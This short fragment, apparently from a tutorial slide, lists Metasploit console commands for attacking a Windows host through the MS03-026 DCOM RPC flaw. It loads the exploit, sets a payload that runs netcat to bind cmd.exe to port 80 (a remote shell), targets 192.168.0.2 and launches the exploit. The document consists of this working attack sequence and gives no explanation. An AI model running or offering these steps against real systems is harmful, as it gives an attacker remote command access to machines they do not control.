 Metasploit #./msfconsole    start Metasploit msf > use windows/dcerpc/ms03_026_dcom msf > setg PAYLOAD windows/exec msf > setg CMD nc –L –p 80 cmd.exe msf > setg RHOST 192.168.0.2 msf > exploit 